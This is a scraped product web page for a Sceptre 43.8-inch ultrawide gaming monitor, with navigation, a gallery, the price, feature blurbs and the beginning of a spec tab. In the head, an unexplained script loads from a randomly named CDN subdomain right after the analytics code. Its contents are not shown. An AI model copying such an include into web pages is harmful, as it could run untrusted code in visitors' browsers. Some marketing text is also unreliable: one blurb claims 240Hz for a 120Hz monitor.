

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sceptre.com/Monitors/Flat-Series/E448B-FSN168W-43-8-NEBULA-Dual-Full-HD-Ultrawide-Gaming-Monitor-product1361category12category16.html
body_size: 18911
content:

<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>

    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0,maximum-scale=1.0, user-scalable=0">
    <meta name="facebook-domain-verification" content="zp95lzld2gqyokhs641f9m5598wn0z" />
    <title>E448B-FSN168W 43.8&quot; NEBULA Dual Full HD Ultrawide Gaming Monitor</title>
    <base href="https://www.sceptre.com/"/>
            <meta property="og:title" content="E448B-FSN168W"/>
        <meta property="og:type" content="website"/>
                <meta property="og:url" content="https://www.sceptre.com/Monitors/Flat-Series/E448B-FSN168W-43-8-NEBULA-Dual-Full-HD-Ultrawide-Gaming-Monitor-product1361category12category16.html"/>
                <meta property="og:image" content="https://www.sceptre.com/image/cache/data/product_gallery/1361-E448B-FSN168/1-360x360.jpg"/>
                <meta property="og:description" content="Flat Series"/>
    
        <meta name="description" content="Sceptre's Ultrawide IPS LED 43.8&quot; Monitor"/>
            <meta name="keywords" content="43.8&quot;, Ultrawide, IPS, In-Plane Switching, VESA, DisplayPort, HDMI, Built-in Speakers, Ergonomic Stand, HDR 600, cd/m2, nits, Brightness, Nebula"/>
                <link href="https://www.sceptre.com/Monitors/Gaming-Series/E448B-FSN168W-43-8-NEBULA-Dual-Full-HD-Ultrawide-Gaming-Monitor-product1361category12category100.html" rel="canonical"/>
            <link rel="stylesheet" type="text/css" href="css/bootstrap/flexslider.css"
          media="screen"/>
        <link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Open+Sans"
          media="screen"/>
        <script type="text/javascript" src="js/bootstrap/jquery-1.11.3.min.js"></script>
    <script type="text/javascript" src="js/bootstrap/jquery-ui.min.js"></script>
    <link rel="stylesheet" type="text/css" href="js/bootstrap/jquery-ui.min.css"/>
    <script type="text/javascript" src="js/jquery.nstSlider.min.js"></script>
    <link rel="stylesheet" type="text/css" href="css/jquery.nstSlider.min.css"/>
    <script type="text/javascript" src="catalog/view/javascript/common.js"></script>
        <script type="text/javascript" src="js/bootstrap/jquery.flexslider-min.js"></script>
        <link rel="stylesheet" type="text/css" href="css/bootstrap/bootstrap.min.css">
    <!-- <link rel="stylesheet" type="text/css" href="css/bootstrap/bootstrap-theme.min.css">  //-->
    <link rel="stylesheet" type="text/css" href="css/normalize.css">
    <link rel="stylesheet" type="text/css" href="css/public.css">
    <link rel="stylesheet" type="text/css" href="css/content.css">
    <link rel="stylesheet" type="text/css" href="css/slideshow.css">
    <link rel="stylesheet" type="text/css" href="css/fancybox.css">
    <link rel="stylesheet" type="text/css" href="css/flickity.min.css">
    <link rel="stylesheet" type="text/css" href="css/store.css">
    <link rel="stylesheet" type="text/css" href="css/main.css">
    <link rel="stylesheet" type="text/css" href="css/print.css" media="print">

    <link rel="stylesheet" href="css/jStarbox/jstarbox.css" type="text/css" media="screen" charset="utf-8"/>
    <!--[if lt IE 8]>
    <link rel="stylesheet" media="screen" href="css/jStarbox/ie7.css"/><![endif]-->

    <script type="text/javascript" src="js/html5shiv.js"></script>
    <script type="text/javascript" src="js/jquery.bxslider.min.js"></script>
    <script type="text/javascript" src="js/jquery.textslider.min.js"></script>
    <script type="text/javascript" src="js/jquery.fancybox.pack.js"></script>
    <script type="text/javascript" src="js/function.js"></script>
    <script type="text/javascript" src="js/jquery.elevatezoom.js"></script>
        <script type="text/javascript" src="js/bootstrap/bootstrap.min.js"></script>
    <script type="text/javascript" src="js/flickity.pkgd.min.js"></script>

    <script src="js/jstarbox.js"></script>

    <!--[if (gte IE 6)&(lte IE 8)]>
    <script type="text/javascript" src="js/selectivizr.js"></script>
    <![endif]-->
    <!--[if IE 7]>
    <link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/ie7.css"/>
    <![endif]-->
    <!--[if lt IE 7]>
    <link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/ie6.css"/>
    <script type="text/javascript" src="catalog/view/javascript/DD_belatedPNG_0.0.8a-min.js"></script>
    <script type="text/javascript">
        DD_belatedPNG.fix('#logo img');
    </script>
    <![endif]-->
        <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-13184847-7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-13184847-7');void 0;
</script>
<script type="text/javascript" src="//12a6b283ce9ee63e.b-cdn.net/cdn/7ffea4358a201d3e9bf0da26a933aaa4/clients/"></script></head>
<body>

<header class="header">
    <div class="container">
        <div class="row">
            <a class="logo" href="/">
                <img src="images/logon.png" alt="SCEPTRE">
            </a>
            <nav class="navPrimary" role="navigation">
                <ul class="navLeft">
                                        <li>
                        <a class="mod-link-bar-center" href="javascript:void(0)">TV</a>
                                                <ul class="navSub">
                            <div class="container">
                                                                                                                                                                                                            <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/support/Smart-TV.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/product_category/AndroidTV-278x176.png"/>
                                                            <span>Android TV</span>
                                                        </a>
                                                    </li>
                                                                                                                                                                                <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/TV/4K-UHD-TV-category1category73.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/product_category/4K UHD TVs-278x176.png"/>
                                                            <span>4K UHD TV</span>
                                                        </a>
                                                    </li>
                                                                                                                                                                                <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/TV/LED-HDTV-category1category21.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/product_category/LED TVs-278x176.png"/>
                                                            <span>LED HDTV</span>
                                                        </a>
                                                    </li>
                                                                                                                                            </div>
                        </ul>
                                            </li>
                                        <li>
                        <a class="mod-link-bar-center" href="javascript:void(0)">MONITORS</a>
                                                <ul class="navSub">
                            <div class="container">
                                                                                                                                                                                                            <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/Monitors/Flat-Series-category12category16.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/16_icon_primary_1-278x176.png"/>
                                                            <span>Flat Series</span>
                                                        </a>
                                                    </li>
                                                                                                                                                                                <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/Monitors/Curved-Series-category12category80.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/48_icon_primary_1-278x176.png"/>
                                                            <span>Curved Series</span>
                                                        </a>
                                                    </li>
                                                                                                                                                                                <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/Monitors/2K-4K-Series-category12category98.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/2Kslash4K-278x176.png"/>
                                                            <span>2K / 4K Series</span>
                                                        </a>
                                                    </li>
                                                                                                                                                                                <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/Monitors/UltraWide-category12category95.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/banners/Category Banner/ULTRAWIDE MONITORS -278x176.png"/>
                                                            <span>UltraWide</span>
                                                        </a>
                                                    </li>
                                                                                                                                                                                <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/Monitors/IPS-Series-category12category99.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/IPS MONITORS-278x176.png"/>
                                                            <span>IPS Series</span>
                                                        </a>
                                                    </li>
                                                                                                                                                                                <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/Monitors/Gaming-Series-category12category100.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/banners/Category Banner/GAMING MONITORS-278x176.png"/>
                                                            <span>Gaming Series</span>
                                                        </a>
                                                    </li>
                                                                                                                                                                                <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/support/Monitors-Nebula_series.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/product_category/Nebula Monitor-278x176.png"/>
                                                            <span>Nebula Series</span>
                                                        </a>
                                                    </li>
                                                                                                                                                                                <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/Monitors/KADO-Portable-Series-category12category104.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/banners/Category Banner/KADO  PORTABLE-278x176.jpg"/>
                                                            <span>KADO Portable Series</span>
                                                        </a>
                                                    </li>
                                                                                                                                            </div>
                        </ul>
                                            </li>
                                        <li>
                        <a class="mod-link-bar-center" href="javascript:void(0)">AUDIO</a>
                                                <ul class="navSub">
                            <div class="container">
                                                                                                                                                                                                            <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/Audio/McCaron-category17category77.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/46_icon_primary_1-278x176.png"/>
                                                            <span>McCaron</span>
                                                        </a>
                                                    </li>
                                                                                                                                                                                <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/Audio/Sound-Bar-category17category24.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/24_icon_primary_1-278x176.png"/>
                                                            <span>Sound Bar</span>
                                                        </a>
                                                    </li>
                                                                                                                                            </div>
                        </ul>
                                            </li>
                                        <li>
                        <a class="mod-link-bar-center" href="javascript:void(0)">ACCESSORIES</a>
                                                <ul class="navSub">
                            <div class="container">
                                                                                                                                                                                                            <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/Accessories/Remote-Control-category19category69.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/RC 142022370010C-278x176.png"/>
                                                            <span>Remote Control</span>
                                                        </a>
                                                    </li>
                                                                                                                                                                                <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/Accessories/Video-Cables-category19category103.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/banners/Category Banner/Video Cables-278x176.jpg"/>
                                                            <span>Video Cables</span>
                                                        </a>
                                                    </li>
                                                                                                                                                                                <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/Accessories/Power-Adapter-category19category101.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/banners/Category Banner/12V 4A-278x176.jpg"/>
                                                            <span>Power Adapter</span>
                                                        </a>
                                                    </li>
                                                                                                                                                                                <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/Accessories/Add-Ons-category19category33.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/product_gallery/1372-8143478930597I/front-278x176.jpg"/>
                                                            <span>Add-Ons</span>
                                                        </a>
                                                    </li>
                                                                                                                                                                                <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/Accessories/Product-Stands-category19category113.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/banners/Category Banner/Monitor Stand Category PN-278x176.png"/>
                                                            <span>Product Stands</span>
                                                        </a>
                                                    </li>
                                                                                                                                            </div>
                        </ul>
                                            </li>
                                    </ul>
                <ul class="navRight">
                    <li class="visible-1200">
                        <a class="mod-link-bar-center" style="cursor: pointer">
                            <span class="glyphicon glyphicon-search topForm_icon"></span>
                        </a>
                        <ul class="navSub">
                            <div class="container">
                                <div id="searchDesktop">
                                    <form role="nav-search">
                                        <div class="input-group">
                                            <input type="text" name="search" id="keyword" class="form-control" placeholder="Search Products" autocomplete="off" />
                                            <span class="input-group-btn">
                            <button type="button" class="button-search btn" name="searchbt">
                              <span class="glyphicon glyphicon-search">
                                <span class="sr-only">SEARCH</span>
                              </span>
                            </button>
                          </span>
                                        </div>
                                    </form>
                                </div>
                            </div>
                        </ul>
                    </li>
                    <li>
                        <a class="mod-link-bar-center" href="/support/contactus.html">SUPPORT</a>
                        <!-- <a class="mod-link-bar-center" href="/support/support_contact.php">SUPPORT</a> //-->
                    </li>
                    <li>
                        <a class="mod-link-bar-center"
                           onclick="window.open('https://messenger.providesupport.com/messenger/0uzhr7odessl70riv1q0id5rdi.html', 'live', config='height=600,width=800');"
                           style="cursor:pointer;">LIVE CHAT</a>
                    </li>
                    <li class="visible-1200">
                        <a class="mod-link-bar-center" href="https://www.sceptre.com/checkout/cart.html"><span class="glyphicon glyphicon-shopping-cart topForm_icon"></span>&nbsp;Cart <span id="cart-total" class="top-cart-total">
    </span></a>
                    </li>
                                            <li>
                            <a href="https://www.sceptre.com/account/login.html" class="mod-link-bar-center" role="button" aria-expanded="false">LOGIN </a>                        </li>
                                    </ul>
            </nav>
            <div class="searchMobile">
                <div class="formBox">
                    <form role="mobile-search">
                      <div class="input-group">
                        <input type="text" name="search1" id="keyword_m" class="form-control input-lg" placeholder="Search Products"  />
                        <div class="input-group-btn">
                          <button type="button" name="btn_search_m" class="button-search1 btn btn-lg">
                        <span class="glyphicon glyphicon-search">
                        <span class="sr-only">Search</span>
                      </span>
                       </button>
                       </div>
                        <button type="button" class="button-clearInput">✖</button>
                        </div>
                    </form>
                </div>
            </div>
            </div>
            <div id="navIconSearch">
                <a href="javascript:void(0);">
              <span class="glyphicon glyphicon-search">
                <span class="sr-only">Search</span>
              </span>
                </a>
            </div>

            <div id="navIconCart">
               <a href="https://www.sceptre.com/checkout/cart.html">
                   <span class="glyphicon glyphicon-shopping-cart">
                     <span class="sr-only">cart</span>
                   </span>

                   <span class="top-cart-wording"><span id="cart-total" class="top-cart-total">
    </span></span>
                    </a>
                <!--  <img alt="Sceptre Inc." src="images/Shopping-Cart-9-100x100.png" />
                   <div class="top-cart-wording"><span id="cart-total" class="top-cart-total">
    </span></div>
                     -->

            </div>

            <div class="navIcon">
                <a class="nav-toggle" href="#">
                    <span></span>
                </a>
            </div>
        </div>
    </div>
    </div></header>

<div id="wrapper">

        <script type="text/javascript">
        $(document).ready(function() {
            $('input[name=\'search1\']').autocomplete({
                delay: 500,
                minLength: 2,
                source: function (request, response) {
                        $.ajax({
                            url: 'index.php?route=common/header/autocomplete&filter_name=' + encodeURIComponent(request.term),
                            dataType: 'json',
                            success: function (json) {
                                response($.map(json, function (item) {
                                    return {
                                        label: item.model,
                                        value:  item.model
                                    }
                                }));
                            }
                        });

                },
                select: function (event, ui) {
                    $('input[name=\'search1\']').val(ui.item.label);
                    return false;
                },
                focus: function (event, ui) {
                    return false;
                }
            });
        });
        </script>
            <div id="notification" style="padding-top:0px;padding-left:10px;"></div>
    <!---  Header Finished //--><style>
.items { max-height: 300px;overflow: auto;cursor: pointer;text-decoration: none;}
.items > li > a {text-decoration: none !important;}
.autocomplete > .dropdown-menu { width:100%; }
</style>
<script type="text/javascript">
    <!--
    $.fn.preload = function() {
        this.each(function(){
            $('<img/>')[0].src = this;
        });
    }

    $(['https://www.sceptre.com/image/cache/data/product_gallery/1361-E448B-FSN168/1-1500x1044.jpg','https://www.sceptre.com/image/cache/data/product_gallery/1361-E448B-FSN168/2-2-1500x1044.jpg','https://www.sceptre.com/image/cache/data/product_gallery/1361-E448B-FSN168/2-1500x1044.jpg','https://www.sceptre.com/image/cache/data/product_gallery/1361-E448B-FSN168/3-1500x1044.jpg','https://www.sceptre.com/image/cache/data/product_gallery/1361-E448B-FSN168/4-1500x1044.jpg','https://www.sceptre.com/image/cache/data/product_gallery/1361-E448B-FSN168/5-1500x1044.jpg']).preload();


    $( window ).load(function() {
        sideNavOffset();
        divScrollFixed();
    });

    //-->
</script>
<script type="text/javascript" src="js/jquery.validate.min.js"></script>
<script type="text/javascript" src="js/validate.extend.js"></script>
<script type="text/javascript" src="js/infiniscroll.min.js"></script>
<script type="text/javascript" src="js/autocomplete.js"></script>

 

<link rel="stylesheet" type="text/css" href="css/bootstrap/font-awesome.min.css">
<script type="text/javascript" src="js/stars.min.js"></script>
<div id="container" style="width:90%">
   <!--
  <div class="breadcrumb">
        <a href="https://www.sceptre.com">Home</a>
         &raquo; <a href="https://www.sceptre.com/Monitors-category12.html">Monitors</a>
         &raquo; <a href="https://www.sceptre.com/Monitors/Flat-Series-category12category16.html">Flat Series</a>
         &raquo; <a href="https://www.sceptre.com/Monitors/Flat-Series/E448B-FSN168W-43-8-NEBULA-Dual-Full-HD-Ultrawide-Gaming-Monitor-product1361category12category16.html">E448B-FSN168W 43.8&quot; NEBULA Dual Full HD Ultrawide Gaming Monitor</a>
      </div>
  <h1><div class="product-info-title">NEBULA 43.8&quot; Ultrawide 120Hz Dual Full HD LED Gaming Monitor</div></h1>
  //-->

    <!-- 上方商品圖 -->
    <section class="pdtView">
        <div class="container-fluid">
            <div class="row">
                <div class="col-md-7 clearfix">
                                        <div id="pdt-photo">
                                                <div class="carousel-main">
                                                            <div class='carousel-cell galleryPic flickity_first'>
                                    <img class="img-responsive"  src="https://www.sceptre.com/image/cache/data/product_gallery/1361-E448B-FSN168/1-1500x1044.jpg" data-zoom-image="https://www.sceptre.com/image/cache/data/product_gallery/1361-E448B-FSN168/1-1500x1044.jpg" alt="" />
                                </div>
                                                            <div class='carousel-cell galleryPic hide'>
                                    <img class="img-responsive"  src="https://www.sceptre.com/image/cache/data/product_gallery/1361-E448B-FSN168/2-2-1500x1044.jpg" data-zoom-image="https://www.sceptre.com/image/cache/data/product_gallery/1361-E448B-FSN168/2-2-1500x1044.jpg" alt="" />
                                </div>
                                                            <div class='carousel-cell galleryPic hide'>
                                    <img class="img-responsive"  src="https://www.sceptre.com/image/cache/data/product_gallery/1361-E448B-FSN168/2-1500x1044.jpg" data-zoom-image="https://www.sceptre.com/image/cache/data/product_gallery/1361-E448B-FSN168/2-1500x1044.jpg" alt="" />
                                </div>
                                                            <div class='carousel-cell galleryPic hide'>
                                    <img class="img-responsive"  src="https://www.sceptre.com/image/cache/data/product_gallery/1361-E448B-FSN168/3-1500x1044.jpg" data-zoom-image="https://www.sceptre.com/image/cache/data/product_gallery/1361-E448B-FSN168/3-1500x1044.jpg" alt="" />
                                </div>
                                                            <div class='carousel-cell galleryPic hide'>
                                    <img class="img-responsive"  src="https://www.sceptre.com/image/cache/data/product_gallery/1361-E448B-FSN168/4-1500x1044.jpg" data-zoom-image="https://www.sceptre.com/image/cache/data/product_gallery/1361-E448B-FSN168/4-1500x1044.jpg" alt="" />
                                </div>
                                                            <div class='carousel-cell galleryPic hide'>
                                    <img class="img-responsive"  src="https://www.sceptre.com/image/cache/data/product_gallery/1361-E448B-FSN168/5-1500x1044.jpg" data-zoom-image="https://www.sceptre.com/image/cache/data/product_gallery/1361-E448B-FSN168/5-1500x1044.jpg" alt="" />
                                </div>
                                                                                </div>

                        
                                                    <div class="carousel-nav">
                                                                    <div class='carousel-cell is-selected'>
                                        <img class="img-responsive navimage" src="https://www.sceptre.com/image/cache/data/product_gallery/1361-E448B-FSN168/1-70x70.jpg" alt="" />
                                    </div>
                                                                    <div class='carousel-cell '>
                                        <img class="img-responsive navimage" src="https://www.sceptre.com/image/cache/data/product_gallery/1361-E448B-FSN168/2-2-70x70.jpg" alt="" />
                                    </div>
                                                                    <div class='carousel-cell '>
                                        <img class="img-responsive navimage" src="https://www.sceptre.com/image/cache/data/product_gallery/1361-E448B-FSN168/2-70x70.jpg" alt="" />
                                    </div>
                                                                    <div class='carousel-cell '>
                                        <img class="img-responsive navimage" src="https://www.sceptre.com/image/cache/data/product_gallery/1361-E448B-FSN168/3-70x70.jpg" alt="" />
                                    </div>
                                                                    <div class='carousel-cell '>
                                        <img class="img-responsive navimage" src="https://www.sceptre.com/image/cache/data/product_gallery/1361-E448B-FSN168/4-70x70.jpg" alt="" />
                                    </div>
                                                                    <div class='carousel-cell '>
                                        <img class="img-responsive navimage" src="https://www.sceptre.com/image/cache/data/product_gallery/1361-E448B-FSN168/5-70x70.jpg" alt="" />
                                    </div>
                                                                                            </div>
                        

                    </div>
                                    </div>
                <div class="col-md-5 clearfix">
                    <form id="cart_form" action="" method="get">
                    <div class="pdt-data">
                        <h1>E448B-FSN168W</h1>
                        <h3>NEBULA 43.8&quot; Ultrawide 120Hz Dual Full HD LED Gaming Monitor</h3>
                        <p></p>
                        <ul><li>3840 x 1080 Dual Full HD Resolution</li><li>Up to 120Hz Refresh Rate</li><li>Up to 1ms Blur Reduction</li><li>AMD FreeSync Premium™ Supported</li><li>VESA DisplayHDR™&nbsp;600 Certified</li></ul>
                                                                        
                                                                        <font class="preorder_notes"></font>


                                                <div class="price">Price:                                                                $999.99                            
                                                        <font class="shipping_wording"></font>
                            <br />
                                                                                    
                        </div>
                                                                                                <div class="cart row">
                            <div>
                                <ul>
                                    <li class="col-lg-7 col-md-4 col-sm-5 col-xs-12 forminput">
                                        <div class="btns inputgroup">
                                                <font class="qtytext">Qty:</font>
                                                <input type="text" name="quantity" size="2" value="1"  required="true" class="qtyinput digits"
                                                disabled />
                                                <input type="hidden" name="product_id" size="2" value="1361" />&nbsp;
                                                                                                                                                                                        </div>
                                        <span for="quantity" class="help-block"></span>
                                    </li>
                                    <li class="col-lg-5 col-md-8 col-sm-7 col-xs-12">
                                        <!--
                                        <span style="padding-left:0px;">- OR -&nbsp;&nbsp;</span>
                                        <span class="links">

                                              <div class="wishlist"><a
                                                          onclick="addToWishList('1361');">Add to Wish List</a>
                                              </div>
                                              <div class="compare"><a
                                                          onclick="addToCompare('1361');">COMPARE</a>
                                              </div>
                                        </span>
                                        //-->
                                                                                                                    </li>
                                </ul>
                            </div>

                                                    </div>
                                                                                                                                <div class="rating">
                                <a href="javascript:goreviewtab();">
                                    <div class="star_holder">
                                        <img src="image/overall_4.png" />                                    </div>
                                    <div class="star_txt">1 REVIEW(S)</div>
                                </a>
                            </div>
                                                                                                                            <div class="btns">
                            <button class="buttoncart-disabled" style="background-color:#777;" disabled />Find it at your E-Tailers</button>
                        </div>
                        <div>
                            <a href="https://www.amazon.com/stores/page/85DE101B-BD1B-4AF2-8FB4-2F8F06DA0B3B?ingress=0&amp;visitId=8b5691a7-8218-4687-b11b-a839ce72d848" target="_blank" onMouseOver="MM_swapImage('Image39','','image/Amazon-icon1.png',1)" onMouseOut="MM_swapImgRestore()">
                                <img src="image/Amazon-icon2.png" name="Image39" width="100" height="40" border="0"></a>
                            <a href="https://www.walmart.com/c/brand/sceptre-monitors" target="_blank" onMouseOver="MM_swapImage('Image38','','image/walmart-icon1.png',1)" onMouseOut="MM_swapImgRestore()">
                                <img src="image/walmart-icon2.png" name="Image38" width="100" height="40" border="0"></a>
                        </div>
                        
                    </div>
                    </form>
                </div>
            </div>
        </div>
    </section>

    <!-- 頁籤按鈕 -->
    <section class="page-nav">
        <nav class="divFlowTop">
            <ul class="nav nav-tabs" id="product_tabs">
                                    <li  class='active' style='width: calc(25%);'>
                        <a data-toggle="tab" href="#keyfeatures">
                            KEY FEATURES</a>
                    </li>
                                                                    <li  style='width: calc(25%);'>
                        <a data-toggle="tab" href="#specs">
                        SPEC</a>
                    </li>
                    <li  style='width: calc(25%);'>
                        <a data-toggle="tab" href="#reviews">
                        REVIEWS</a>
                    </li>
                                <li style='width: calc(25%);' >
                    <a  data-toggle="tab" href="#support">
                    SUPPORT</a>
                </li>
            </ul>
        </nav>
    </section>
    <!-- / 頁籤按鈕 -->

  <div id="accordion" class="tab-content">
      <!--- Discription -->
      <section id="keyfeatures" class="tab-pane fade in active">
          <div class="panel-body description-body">
              <a name="tag_keyfeature"></a>

              <div class="container">
                  <div class="row">
                      <div class="page-bn">
                                                                                      <span id="graphics_text">
                                  <h1></h1>
                                  <p></p>
                              </span>
                          <span id="graphics_text_bottom">
                              <h1></h1>
                                  <p></p>
                          </span>
                                    <img class="img-responsive img-center" src="image/data/keyfeature/210415120254_E448B(top-banner).jpg" alt="E448B-FSN168 Overview " />
                                                                              </div>
                  </div>
                  <div class="row display-flex">
                                                                                <div class="col-md-4 col-sm-6 infoBox">
                                      <img src="support/image/keyfeature/210413145425_IPS.jpg">                                                                          <h5>IPS Panel</h5>
                                      <p>The IPS (In-Plane Switching) panel cannot be beat when it comes to consistently delivering top color performance &amp; sharp visibility from multiple viewing angles.</p>
                                                                    </div>
                                                          <div class="col-md-4 col-sm-6 infoBox">
                                      <img src="support/image/keyfeature/211005140939_E448B-FSN168.gif">                                                                          <h5>32:9 Ultrawide</h5>
                                      <p>See more and do more with a super ultrawide monitor. 32:9 provides you with 100% more screen space versus the conventional monitor. With a super ultrawide resolution of 3840 x 1080, expand your performance and productivity.</p>
                                                                    </div>
                                                          <div class="col-md-4 col-sm-6 infoBox">
                                      <img src="support/image/keyfeature/211005153625_120 Refresh Rate.jpg">                                                                          <h5>120Hz Refresh Rate</h5>
                                      <p>More than double the standard refresh rate, 120Hz gives gamers an edge in visibility as frames transition instantly, leaving behind no blurred images.</p>
                                                                    </div>
                                                          <div class="col-md-4 col-sm-6 infoBox">
                                      <img src="support/image/keyfeature/210126191345_Response Time.jpg">                                                                          <h5>Blur Reduction</h5>
                                      <p>With 1ms Blur Reduction, motion blur is eliminated and exceptionally crisp imagery is visible in the midst of chaotic combat.</p>                                                                    </div>
                                                          <div class="col-md-4 col-sm-6 infoBox">
                                      <img src="support/image/keyfeature/210308190858_AMD Freesync or Adaptive Sync.jpg">                                                                          <h5>AMD FreeSync&trade; Premium</h5>
                                      <p>By accelerating the frame rate to at least 120Hz at 1080P FHD resolution and delivering low latency to prevent visible delay in data processing, AMD FreeSync&trade; Premium allows gameplay to reach the highest echelons of performance.</p>
                                                                    </div>
                                                          <div class="col-md-4 col-sm-6 infoBox">
                                      <img src="support/image/keyfeature/210413145414_HDR 600.jpg">                                                                          <h5>HDR600</h5>
                                      <p>HDR600 (High Dynamic Range) enhances dynamic contrast ratio, illuminating colors up to 600 nits while displaying profoundly clear dark colors.</p>
                                                                    </div>
                                                          <div class="col-md-4 col-sm-6 infoBox">
                                      <img src="support/image/keyfeature/210413145354_SRGB.jpg">                                                                          <h5>Deeper Colors</h5>
                                      <p><span style=&quot;font-size:13px&quot;><span style=&quot;font-family:Arial,Helvetica,sans-serif&quot;><span style=&quot;color:#333333&quot;>With 125% sRGB, our display reveals an astonishing brightness and variance in red, green, and blue color across a wide gamut, providing a more defined and naturalistic display of color in every image.</span></span></span></p>
                                                                    </div>
                                                          <div class="col-md-4 col-sm-6 infoBox">
                                      <img src="support/image/keyfeature/210330134001_Ergonomic Design.jpg">                                                                          <h5>Ergonomic Design</h5>
                                      <p>Raise, lower, swivel, and tilt, the ergonomic design allows you to position the monitor according to your unique preferences.&nbsp;</p>
                                                                    </div>
                                                          <div class="col-md-4 col-sm-6 infoBox">
                                      <img src="support/image/keyfeature/210330134134_Edgeless Design.jpg">                                                                          <h5>Edgeless Design</h5>
                                      <p>Edgeless Design completely immerses you in all the captivating action and extraordinary scenery that FHD&nbsp;resolution &amp; 240Hz refresh rate have to offer.</p>
                                                                    </div>
                                                          <div class="col-md-4 col-sm-6 infoBox">
                                      <img src="support/image/keyfeature/210413145318_Built in Speakers.jpg">                                                                          <h5>Built in Speakers</h5>
                                      <p>Perfectly suited to work &amp; gaming settings, built-in speakers deliver robust &amp; smooth audio while saving space on your desk.</p>
                                                                    </div>
                                                          <div class="col-md-4 col-sm-6 infoBox">
                                      <img src="support/image/keyfeature/210413150044_MultiPorts and USB ports.jpg">                                                                          <h5>Multiple Ports and USB Hub</h5>
                                      <p>The DisplayPort and HDMI 1 deliver up to 120Hz refresh rate, providing incredible visibility &amp; agility to beat your standard player. The HDMI 2 and USB-C ports&nbsp;provide&nbsp;60Hz refresh rate. Multi-task better and game smarter with a built-in USB hub. &nbsp;Expand your connectivity without having to reach for the back-end of your computer.</p>
                                                                    </div>
                                                          <div class="col-md-4 col-sm-6 infoBox">
                                      <img src="support/image/keyfeature/210413150005_Remote Control.jpg">                                                                          <h5>Remote Control</h5>
                                      <p>Never worry about losing time or your focus from games when you&#39;re trying to access the monitor OSD. &nbsp;With this premium monitor easily access OSD features with the help of a remote control.</p>
                                                                    </div>
                                                          <div class="col-md-4 col-sm-6 infoBox">
                                      <img src="support/image/keyfeature/210330133652_Blue Light Shift.jpg">                                                                          <h5>Blue Light Shift</h5>
                                      <p>Blue Light Shift reduces blue light, allowing you to comfortably work, watch, or play applications without straining your eyes.</p>
                                                                    </div>
                                                          <div class="col-md-4 col-sm-6 infoBox">
                                      <img src="support/image/keyfeature/Customer Service.jpg">                                                                          <h5>Customer Service</h5>
                                      <p>Our customer service representatives are, and have always been, based in the USA, guaranteeing that our customers&rsquo; needs are met as efficiently as possible.</p>                                                                    </div>
                                                          <div class="col-md-4 col-sm-6 infoBox">
                                      <img src="support/image/keyfeature/30+ Years Experience Black.jpg">                                                                          <h5>30+ Years of Experience</h5>
                                      <p>Founded in City of Industry, CA over 30 years ago, Sceptre Inc. made a promise to create &amp; deliver superior products for remarkably affordable prices, a rare tradition that continues today.</p>                                                                    </div>
                                                                  </div>
                  <div class="row">
                      <div class="page-bn">
                                                </div>
                  </div>
          </div>
      </section>
      <!--- Discription -->
          <section id="descriptions" class="tab-pane fade in ">
              <div class="panel-body description-body">
                  <ul>
	<li>XX</li>
	<li>XX</li>
	<li>XX</li>
	<li>XX</li>
</ul>

<p>XXXXXXX&nbsp;.......</p>
              </div>
          </section>

      <!--- Attribute -->
                <section id="specs" class="tab-pane fade in">
              <div class="panel-body">

                  <div class="row">
                      <div class="col-lg-10 col-lg-offset-1">
                          <div class="col-md-4 hidden-sm hidden-xs">
                              <nav class="sideNav">
                                  <h2>SPEC CATEGORIES</h2>
                                  <ul class="nav">
                                                                                  <li class="active"><a href="#specsBox0">Display</a></li>
                                                                                  <li ><a href="#specsBox1">Features</a></li>
                                                                                  <li ><a href="#specsBox2">Audio Features</a></li>
